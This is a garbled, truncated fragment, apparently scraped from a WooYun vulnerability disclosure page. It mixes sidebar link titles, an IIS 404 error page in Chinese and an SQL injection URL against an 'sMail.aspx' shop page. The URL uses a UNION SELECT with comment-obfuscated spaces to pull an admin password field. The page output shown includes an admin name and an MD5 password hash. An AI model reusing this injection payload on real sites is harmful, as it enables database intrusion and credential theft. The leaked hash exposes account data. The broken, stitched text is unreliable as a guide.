 192.168.10.19:9992/3d/sMail.aspx?ShopID=1000000 union/**/ all select/**/ 1,2,'3','4','5','6','7','8','9',STUFF(adminPa
PHP+uploadify3.2.1… asp.net 中操作pdf档… MSSQL常用函数小结 -…
Send E - Mail to
Supplier's E-Mail： admine10adc3949ba59abbe56e057f20f883e
Subject：
无法找到该页
您正在搜索的页面可能已经删除、更名或暂时不可用。
请尝试以下操作：
确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。
如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式
不正确。
单击后退按钮尝试另一个链接。
HTTP 错误 404 - 文件或目录未找到。
Internet 信息服务 (IIS)
www.wooyun.org